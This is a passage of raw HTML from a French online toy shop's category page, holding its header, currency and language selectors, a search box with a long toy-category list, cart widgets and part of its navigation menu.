			<path d="M243.771,209.108c-17.804,0-32.294,14.483-32.294,32.294c0,17.804,14.49,32.293,32.294,32.293    c17.811,0,32.294-14.482,32.294-32.293S261.575,209.108,243.771,209.108z"/>
		</symbol>
	</svg>    

    <main id="page" class="site-wrapper">
      
              

      <header id="header" class="sticky-header">
        
          	 



  <div id="desktop-header" class="header-style-1 hidden-md-down">
          
  <div class="header-banner">
      
  </div>



  <nav class="header-nav">
    <div class="container">
      <div class="row d-none d-md-flex align-items-center justify-content-between m-0">
        <div class="left-nav d-inline-flex align-items-center justify-content-start">
                    
        </div>
        <div class="right-nav d-inline-flex align-items-center justify-content-end">
          <div id="_desktop_currency_selector">
  <div id="currency_selector">
    <span id="currency-selector-label" class="d-inline-block d-lg-none">Devise : </span>
    <div class="currency-selector dropdown js-dropdown">
      <a class="expand-more _gray-darker hidden-md-down" data-display="static" data-toggle="dropdown">€ EUR</a>
      <ul class="dropdown-menu hidden-md-down">
                  <li  class="current" >
            <a title="Euro" rel="nofollow" href="https://www.lesjouetsfrancais.fr/252-cosmetiques-bijoux?SubmitCurrency=1&amp;id_currency=1" class="dropdown-item">EUR €</a>
          </li>
                  <li >
            <a title="Dollar des États-Unis" rel="nofollow" href="https://www.lesjouetsfrancais.fr/252-cosmetiques-bijoux?SubmitCurrency=1&amp;id_currency=2" class="dropdown-item">USD $</a>
          </li>
              </ul>
      <select class="link hidden-lg-up" aria-labelledby="currency-selector-label">
                  <option value="https://www.lesjouetsfrancais.fr/252-cosmetiques-bijoux?SubmitCurrency=1&amp;id_currency=1" selected="selected">EUR €</option>
                  <option value="https://www.lesjouetsfrancais.fr/252-cosmetiques-bijoux?SubmitCurrency=1&amp;id_currency=2">USD $</option>
              </select>
        </div>
    </div>
</div>
<!-- Block languages module -->
<div id="leo_block_top">
	<div class="dropdown js-dropdown">
		<span class="expand-more hidden-sm-down" data-toggle="dropdown">Réglage</span>
	    <a data-target="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="hidden-sm-down">
	        <i class="material-icons expand-more">&#xE5C5;</i>
	    </a>	    
		<div class="dropdown-menu">
			<div class="language-selector">
				<span>La langue</span>
				<ul class="link">
								          	<li  class="current" >
			            	<a href="https://www.lesjouetsfrancais.fr/252-cosmetiques-bijoux" class="dropdown-item">Français</a>
			          	</li>
			        				</ul>
			</div>
			<div class="currency-selector">
				<span>Devise</span>
				<ul class="link">
								        	<li  class="current" >
			          		<a title="Euro" rel="nofollow" href="https://www.lesjouetsfrancais.fr/252-cosmetiques-bijoux?SubmitCurrency=1&amp;id_currency=1" class="dropdown-item">EUR €</a>
			        	</li>
			      				        	<li >
			          		<a title="Dollar des États-Unis" rel="nofollow" href="https://www.lesjouetsfrancais.fr/252-cosmetiques-bijoux?SubmitCurrency=1&amp;id_currency=2" class="dropdown-item">USD $</a>
			        	</li>
			      					</ul>
			</div>
					</div>
	</div>
</div>

<!-- /Block languages module -->

        </div>
      </div>
    </div>
  </nav>



  <div class="header-top">
    <div id="desktop-header-container" class="container">
      <div class="row align-items-center justify-content-between m-0">
        <div id="_desktop_header_logo" class="logowrap d-none d-md-block">
          <div id="header_logo">
            <a href="https://www.lesjouetsfrancais.fr/">
              <img class="logo img-fluid" src="/img/ljf-logo-1696089614.jpg" alt="Les jouets français">
            </a>
          </div>
        </div>
        <div id="_desktop_search" class="searchwrap">
    <div class="tdsearchblock clearfix">
        <div id="search_block_top">
            <form method="get" action="https://www.lesjouetsfrancais.fr/recherche" id="searchbox">
                <input name="controller" value="search" type="hidden">
                <input name="orderby" value="position" type="hidden">
                <input name="orderway" value="desc" type="hidden">
                                    <div class="searchboxform-control">
                        <select name="search_category" id="search_category" onclick="event.stopPropagation();">
                            <option value="all">toutes catégories</option>
                            <option value="2">Les jouets français</option><option value="29">&nbsp;&nbsp;Jouets 2-4 ans</option><option value="30">&nbsp;&nbsp;&nbsp;&nbsp;Jeux de construction</option><option value="48">&nbsp;&nbsp;&nbsp;&nbsp;Jeux éducatifs</option><option value="50">&nbsp;&nbsp;&nbsp;&nbsp;Jeux d\'équilibre / d\'adresse</option><option value="53">&nbsp;&nbsp;&nbsp;&nbsp;Peluches / poupées</option><option value="55">&nbsp;&nbsp;&nbsp;&nbsp;Loisirs créatifs</option><option value="57">&nbsp;&nbsp;&nbsp;&nbsp;Livres</option><option value="49">&nbsp;&nbsp;&nbsp;&nbsp;Jeux et jouets en bois</option><option value="52">&nbsp;&nbsp;&nbsp;&nbsp;Jeux d\'imitation / imagination</option><option value="54">&nbsp;&nbsp;&nbsp;&nbsp;Jeux de plein air & sport</option><option value="56">&nbsp;&nbsp;&nbsp;&nbsp;Déguisements</option><option value="58">&nbsp;&nbsp;&nbsp;&nbsp;Jeux d\'éveil</option><option value="59">&nbsp;&nbsp;&nbsp;&nbsp;Jeux olfactifs</option><option value="235">&nbsp;&nbsp;&nbsp;&nbsp;Décoration</option><option value="252">&nbsp;&nbsp;&nbsp;&nbsp;Cosmétiques & bijoux</option><option value="36">&nbsp;&nbsp;&nbsp;&nbsp;Jeux de société</option><option value="264">&nbsp;&nbsp;&nbsp;&nbsp;Jeux de voyage</option><option value="288">&nbsp;&nbsp;&nbsp;&nbsp;Autres</option><option value="337">&nbsp;&nbsp;&nbsp;&nbsp;Puzzle</option><option value="340">&nbsp;&nbsp;&nbsp;&nbsp;Jardinage & nature</option><option value="284">&nbsp;&nbsp;Puériculture & jouets 0-2 ans</option><option value="26">&nbsp;&nbsp;&nbsp;&nbsp;Jouets 0-2 ans</option><option value="227">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hochets</option><option value="228">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Boîtes à musique</option><option value="232">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jeux de construction</option><option value="233">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jouets à traîner</option><option value="263">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tapis de Jeu</option><option value="275">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Livres & carnets</option><option value="333">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jeux et jouets en bois</option><option value="336">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Trotteurs</option><option value="277">&nbsp;&nbsp;&nbsp;&nbsp;Grossesse</option><option value="278">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Livres & carnets</option><option value="279">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cosmétiques</option><option value="280">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bijoux</option><option value="283">&nbsp;&nbsp;&nbsp;&nbsp;Puériculture</option><option value="27">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Doudous</option><option value="230">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Attache tétine</option><option value="231">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Anneaux de dentition</option><option value="234">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Décoration</option><option value="276">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Biberons, tétines, repas</option><option value="281">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bijoux bébé</option><option value="285">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bouillottes</option><option value="286">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bavoirs & langes</option><option value="287">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kits de naissance</option><option value="329">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Couvertures & tapis de jeu</option><option value="351">&nbsp;&nbsp;Jouets 4-7 ans</option><option value="94">&nbsp;&nbsp;Jouets 4-7 ans</option><option value="96">&nbsp;&nbsp;&nbsp;&nbsp;Jeux de construction</option><option value="97">&nbsp;&nbsp;&nbsp;&nbsp;Jeux de société</option><option value="98">&nbsp;&nbsp;&nbsp;&nbsp;Jeux éducatifs</option><option value="99">&nbsp;&nbsp;&nbsp;&nbsp;Jeux et jouets en bois</option><option value="100">&nbsp;&nbsp;&nbsp;&nbsp;Jeux d\'équilibre / d\'adresse</option><option value="102">&nbsp;&nbsp;&nbsp;&nbsp;Jeux d\'imitation / imagination</option><option value="103">&nbsp;&nbsp;&nbsp;&nbsp;Peluches / poupées</option><option value="104">&nbsp;&nbsp;&nbsp;&nbsp;Jeux de plein air & sport</option><option value="105">&nbsp;&nbsp;&nbsp;&nbsp;Loisirs créatifs</option><option value="106">&nbsp;&nbsp;&nbsp;&nbsp;Déguisements</option><option value="107">&nbsp;&nbsp;&nbsp;&nbsp;Livres</option><option value="108">&nbsp;&nbsp;&nbsp;&nbsp;Jeux d\'éveil</option><option value="236">&nbsp;&nbsp;&nbsp;&nbsp;Décoration</option><option value="253">&nbsp;&nbsp;&nbsp;&nbsp;Cosmétiques & bijoux</option><option value="265">&nbsp;&nbsp;&nbsp;&nbsp;Jeux de voyage</option><option value="289">&nbsp;&nbsp;&nbsp;&nbsp;Autres</option><option value="338">&nbsp;&nbsp;&nbsp;&nbsp;Casse tête et puzzle</option><option value="339">&nbsp;&nbsp;&nbsp;&nbsp;Jardinage & nature</option><option value="95">&nbsp;&nbsp;Jouets 7-10 ans</option><option value="161">&nbsp;&nbsp;&nbsp;&nbsp;Jeux de construction</option><option value="162">&nbsp;&nbsp;&nbsp;&nbsp;Jeux de société</option><option value="163">&nbsp;&nbsp;&nbsp;&nbsp;Jeux éducatifs</option><option value="164">&nbsp;&nbsp;&nbsp;&nbsp;Jeux et jouets en bois</option><option value="165">&nbsp;&nbsp;&nbsp;&nbsp;Jeux d\'équilibre / d\'adresse</option><option value="166">&nbsp;&nbsp;&nbsp;&nbsp;Jeux coopératifs</option><option value="167">&nbsp;&nbsp;&nbsp;&nbsp;Jeux d\'imitation / imagination</option><option value="168">&nbsp;&nbsp;&nbsp;&nbsp;Peluches / poupées</option><option value="170">&nbsp;&nbsp;&nbsp;&nbsp;Loisirs créatifs</option><option value="169">&nbsp;&nbsp;&nbsp;&nbsp;Jeux de plein air & sport</option><option value="171">&nbsp;&nbsp;&nbsp;&nbsp;Déguisements</option><option value="172">&nbsp;&nbsp;&nbsp;&nbsp;Livres</option><option value="173">&nbsp;&nbsp;&nbsp;&nbsp;Jeux d\'éveil</option><option value="174">&nbsp;&nbsp;&nbsp;&nbsp;Jeux olfactifs</option><option value="237">&nbsp;&nbsp;&nbsp;&nbsp;Décoration</option><option value="254">&nbsp;&nbsp;&nbsp;&nbsp;Cosmétiques & bijoux</option><option value="266">&nbsp;&nbsp;&nbsp;&nbsp;Jeux de voyage</option><option value="290">&nbsp;&nbsp;&nbsp;&nbsp;Autres</option><option value="341">&nbsp;&nbsp;&nbsp;&nbsp;Jardinage & nature</option><option value="342">&nbsp;&nbsp;&nbsp;&nbsp;Casse tête et puzzle</option><option value="240">&nbsp;&nbsp;10 ANS ET +</option><option value="247">&nbsp;&nbsp;&nbsp;&nbsp;Jeux de construction</option><option value="248">&nbsp;&nbsp;&nbsp;&nbsp;Jeux de société</option><option value="249">&nbsp;&nbsp;&nbsp;&nbsp;Jeux et Jouets en bois</option><option value="250">&nbsp;&nbsp;&nbsp;&nbsp;Loisirs créatifs</option><option value="251">&nbsp;&nbsp;&nbsp;&nbsp;Jeux éducatifs</option><option value="255">&nbsp;&nbsp;&nbsp;&nbsp;Cosmétiques & bijoux</option><option value="267">&nbsp;&nbsp;&nbsp;&nbsp;Jeux de voyage</option><option value="291">&nbsp;&nbsp;&nbsp;&nbsp;Autres</option><option value="343">&nbsp;&nbsp;&nbsp;&nbsp;Jardinage & nature</option><option value="346">&nbsp;&nbsp;&nbsp;&nbsp;Casse tête & Puzzle</option><option value="352">&nbsp;&nbsp;La Poste Jouets 2-4 ans</option><option value="353">&nbsp;&nbsp;La Poste - Jouets 4-7 ans</option><option value="354">&nbsp;&nbsp;La Poste - Jouets 7-10 ans</option><option value="355">&nbsp;&nbsp;La Poste -</option><option value="16">&nbsp;&nbsp;0-1 AN</option><option value="292">&nbsp;&nbsp;Pour les grands</option><option value="18">&nbsp;&nbsp;2-3 ANS</option><option value="294">&nbsp;&nbsp;Type de jeu</option><option value="295">&nbsp;&nbsp;&nbsp;&nbsp;Jeux de société</option><option value="296">&nbsp;&nbsp;&nbsp;&nbsp;Peluches / Poupées</option><option value="297">&nbsp;&nbsp;&nbsp;&nbsp;Jeux & Jouets en bois</option><option value="298">&nbsp;&nbsp;&nbsp;&nbsp;Loisirs créatifs</option><option value="299">&nbsp;&nbsp;&nbsp;&nbsp;Jeux éducatifs</option><option value="300">&nbsp;&nbsp;&nbsp;&nbsp;Jeux de construction</option><option value="301">&nbsp;&nbsp;&nbsp;&nbsp;Jeux d\'imagination</option><option value="303">&nbsp;&nbsp;&nbsp;&nbsp;Jeux d\'équilibre / d\'adresse</option><option value="304">&nbsp;&nbsp;&nbsp;&nbsp;Jeux coopératifs</option><option value="305">&nbsp;&nbsp;&nbsp;&nbsp;Jeux de plein air</option><option value="306">&nbsp;&nbsp;&nbsp;&nbsp;Livres & carnets</option><option value="307">&nbsp;&nbsp;&nbsp;&nbsp;Jeux d\'éveil</option><option value="308">&nbsp;&nbsp;&nbsp;&nbsp;Décorations</option><option value="309">&nbsp;&nbsp;&nbsp;&nbsp;Cosmétiques</option><option value="310">&nbsp;&nbsp;&nbsp;&nbsp;Jeux de voyage</option><option value="320">&nbsp;&nbsp;&nbsp;&nbsp;Cartes de voeux / anniversaire</option><option value="330">&nbsp;&nbsp;&nbsp;&nbsp;Kit de naissance</option><option value="331">&nbsp;&nbsp;&nbsp;&nbsp;Accessoire bébé</option><option value="332">&nbsp;&nbsp;&nbsp;&nbsp;Grossesse</option><option value="334">&nbsp;&nbsp;&nbsp;&nbsp;Accessoires</option><option value="335">&nbsp;&nbsp;&nbsp;&nbsp;Casse tête & puzzle</option><option value="348">&nbsp;&nbsp;&nbsp;&nbsp;Carte cadeau</option><option value="349">&nbsp;&nbsp;&nbsp;&nbsp;Jardinage</option><option value="19">&nbsp;&nbsp;4-6 ANS</option><option value="20">&nbsp;&nbsp;+10 ANS</option><option value="350">&nbsp;&nbsp;10 ans et +</option><option value="268">&nbsp;&nbsp;SERVICES</option><option value="239">&nbsp;&nbsp;Bonnes affaires</option><option value="302">&nbsp;&nbsp;SOLDES</option><option value="282">&nbsp;&nbsp;Accessoire bébé</option><option value="242">&nbsp;&nbsp;Rolls Royce</option>
                        </select>
                    </div>
                                <button type="submit" name="submit_search" class="btn btn-primary button-search">
                                        <i class="icofont-search-1"></i>
                </button>
                <div class="input-wrapper">
                    <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Quel jouet recherchez-vous ?" value="" autocomplete="off" />
                </div>
                <div id="td_ajax_search_url" style="display:none">
                    <input type="hidden" value="https://www.lesjouetsfrancais.fr/modules/tdsearchblock/ajax_search.php" class="ajaxUrl" />
                </div>
            </form>
        </div>
    </div>
</div>
        <div class="right_content d-inline-flex hidden-md-down">
          <div id="_desktop_user_info">
  <div class="user-info">
    <div class="user-info-inner dropdown js-dropdown">
        <a class="expand-more" data-display="static" data-toggle="dropdown">
          <i class="icofont-ui-user"></i>
        </a>
        <div class="dropdown-menu">
                      <a class="login" href="https://www.lesjouetsfrancais.fr/mon-compte" title="Identifiez-vous" rel="nofollow">
              <span>Se connecter</span>
            </a>
            <a class="register" href="https://www.lesjouetsfrancais.fr/connexion?create_account=1" title="Créer un compte" rel="nofollow">
              <span>Créer un compte</span>
            </a>
                    	<a class="bt_compare" href="https://www.lesjouetsfrancais.fr/module/tdcompare/compare" title="Comparer" rel="nofollow">
		<span>Comparer (<span class="total-compare-val">0</span>)</span>
	</a>
	<input type="hidden" name="compare_product_count" class="compare_product_count" value="0" />

          <a class="wishtlist_top" href="https://www.lesjouetsfrancais.fr/module/tdproductwishlist/mywishlist" title="Listes d'envies" rel="nofollow">
    <span>Listes d'envies (<span class="cart-wishlist-number" data-wishlist-total="0">0</span>)</span>
</a>

      </div>
    </div>
  </div>
</div>
<div id="_desktop_cart">
  <div class="blockcart cart-preview" data-refresh-url="//www.lesjouetsfrancais.fr/module/ps_shoppingcart/ajax">
    <div class="cart-overlay"></div>
    <a data-toggle="dropdown" class="shoppingcart" data-display="static" aria-haspopup="false">
      <i class="icofont-cart-alt"></i>
      <span class="cart-products-count"> 0 </span>
          </a>
    <ul class="dropdown-menu d-none"></ul>
    <div class="cart_block block exclusive">
      <div class="block_content">
        <div class="cart-header">
          <a id="cart-close" href="javascript:void(0);"><i class="material-icons">close</i></a>
          <span class="cart-title">Votre panier</span>
        </div>
        <div class="cart-body">
                      <div class="cart_block_no_products">
              <svg width="80px" height="80px" fill="#333333">
                <use xlink:href="#emptycart"></use>
              </svg>
              <span class="cart-empty-message">Votre panier est vide</span>
            </div>
                  </div>
              </div>
    </div>
  </div>
</div>
        </div>
      </div>
    </div>
  </div>
  <div class="nav-full-width">
    <div class="container bit-megamenu-container"><div id="bitmegamenu-wrapper" class="bitmegamenu-wrapper bitmegamenu-all">
	<div class="container container-bitmegamenu">
		<div id="bitmegamenu-horizontal" class="bitmegamenu  clearfix" role="navigation">

							<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
				<ul>
											<li id="cbp-hrmenu-tab-11" class="cbp-hrmenu-tab cbp-hrmenu-tab-11  cbp-has-submeu">
							<a href="https://www.lesjouetsfrancais.fr/" class="nav-link" >								<span class="cbp-tab-title">								Les jouets français <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
															</a>
															<div class="cbp-hrsub col-12">
									<div class="cbp-hrsub-inner">
										<div class="container bitmegamenu-submenu-container">
																																																		




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                                                            <span class="cbp-column-title nav-link transition-300">Les jouets français </span>
                                    
                
                                            <ul class="cbp-links cbp-valinks cbp-valinks-vertical">
                                                                                                <li><a href="https://www.lesjouetsfrancais.fr/content/18--l-histoire-des-jouets-francais"
                                           >► L&#039;histoire des jouets français</a>
                                    </li>
                                                                                                                                <li><a href="https://www.lesjouetsfrancais.fr/content/28--activites-a-telecharger"
                                           >► Activités à télécharger</a>
                                    </li>
                                                                                                                                <li><a href="https://www.lesjouetsfrancais.fr/content/29--cadeaux-d-entreprise-jouets-personnalises"
                                           >► Cadeaux d&#039;entreprise &amp; jouets personnalisés</a>
                                    </li>
                                                                                                                                <li><a href="https://www.lesjouetsfrancais.fr/content/19--on-parle-de-nous-"
                                           >► On parle de nous !</a>
                                    </li>
                                                                                                                                <li><a href="https://www.lesjouetsfrancais.fr/content/31--les-certifications-de-nos-jouets"
                                           >► Les certifications de nos jouets</a>
                                    </li>
                                                                                                                                <li><a href="https://www.lesjouetsfrancais.fr/content/30--parrainez-vos-proches"
                                           >► Parrainez vos proches</a>
                                    </li>
                                                                                    </ul>
                    
                
            

            
            </div>    </div>
                                    




    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column">
        <div class="cbp-menu-column-inner">
                        
                
                
            

                                                




<div class="row menu_row menu-element  menu-element-id-6">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-7 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/296-peluches-poupees"
                                                                                class="cbp-column-title nav-link cbp-category-title">Peluches / Poupées</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/295-jeux-de-societe-fabriques-en-france"
                                                                                class="cbp-column-title nav-link cbp-category-title">Jeux de société</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/297-jeux-jouets-en-bois-fabriques-en-france"
                                                                                class="cbp-column-title nav-link cbp-category-title">Jeux &amp; Jouets en bois</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/298-loisirs-creatifs-fabriques-en-france"
                                                                                class="cbp-column-title nav-link cbp-category-title">Loisirs créatifs</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/299-jeux-educatifs"
                                                                                class="cbp-column-title nav-link cbp-category-title">Jeux éducatifs</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/300-jeux-de-construction-fabrique-en-france"
                                                                                class="cbp-column-title nav-link cbp-category-title">Jeux de construction</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/301-jeux-d-imagination-fabriques-en-france"
                                                                                class="cbp-column-title nav-link cbp-category-title">Jeux d&#039;imagination</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/303-jeux-d-equilibre-d-adresse"
                                                                                class="cbp-column-title nav-link cbp-category-title">Jeux d&#039;équilibre / d&#039;adresse</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
                            
            </div>    </div>
                                    




    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column">
        <div class="cbp-menu-column-inner">
                        
                                                            <span class="cbp-column-title nav-link transition-300">‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎ CATÉGORIES DE JEUX </span>
                                    
                
            

                                                




<div class="row menu_row menu-element  menu-element-id-8">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-9 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/304-jeux-cooperatifs"
                                                                                class="cbp-column-title nav-link cbp-category-title">Jeux coopératifs</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/305-jeux-de-plein-air"
                                                                                class="cbp-column-title nav-link cbp-category-title">Jeux de plein air</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/306-livres-carnets"
                                                                                class="cbp-column-title nav-link cbp-category-title">Livres &amp; carnets</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/307-jeux-d-eveil"
                                                                                class="cbp-column-title nav-link cbp-category-title">Jeux d&#039;éveil</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/308-decorations"
                                                                                class="cbp-column-title nav-link cbp-category-title">Décorations</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/309-cosmetiques"
                                                                                class="cbp-column-title nav-link cbp-category-title">Cosmétiques</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/310-jeux-de-voyage"
                                                                                class="cbp-column-title nav-link cbp-category-title">Jeux de voyage</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
                            
            </div>    </div>
                                    




    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column">
        <div class="cbp-menu-column-inner">
                        
                
                
            

                                                




<div class="row menu_row menu-element  menu-element-id-10">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-11 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/320-cartes-de-voeux-anniversaire"
                                                                                class="cbp-column-title nav-link cbp-category-title">Cartes de voeux / anniversaire</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/330-kit-de-naissance"
                                                                                class="cbp-column-title nav-link cbp-category-title">Kit de naissance</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/331-accessoire-bebe"
                                                                                class="cbp-column-title nav-link cbp-category-title">Accessoire bébé</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/332-grossesse"
                                                                                class="cbp-column-title nav-link cbp-category-title">Grossesse</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/334-accessoires"
                                                                                class="cbp-column-title nav-link cbp-category-title">Accessoires</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/335-casse-tete-puzzle"
                                                                                class="cbp-column-title nav-link cbp-category-title">Casse tête &amp; puzzle</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/348-carte-cadeau"
                                                                                class="cbp-column-title nav-link cbp-category-title">Carte cadeau</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/349-jardinage"
                                                                                class="cbp-column-title nav-link cbp-category-title">Jardinage</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
                            
            </div>    </div>
                            
                </div>
																																														</div>
									</div>
								</div>
													</li>
											<li id="cbp-hrmenu-tab-21" class="cbp-hrmenu-tab cbp-hrmenu-tab-21  cbp-has-submeu">
							<a href="https://www.lesjouetsfrancais.fr/content/13-puericulture-grossesse-jouets-0-2-ans" class="nav-link" >								<span class="cbp-tab-title">								Puériculture & jouets 0-2 ans <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
															</a>
															<div class="cbp-hrsub col-12">
									<div class="cbp-hrsub-inner">
										<div class="container bitmegamenu-submenu-container">
																																																		




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/277-bolas-carnets-cosmetiques-grossesse"
                                                                                class="cbp-column-title nav-link cbp-category-title">Grossesse</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/278-livres-carnets">Livres &amp; carnets</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/279-cosmetiques">Cosmétiques</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/280-bijoux">Bijoux</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/283-puericulture"
                                                                                class="cbp-column-title nav-link cbp-category-title">Puériculture</a>
                                                                                                                                                    
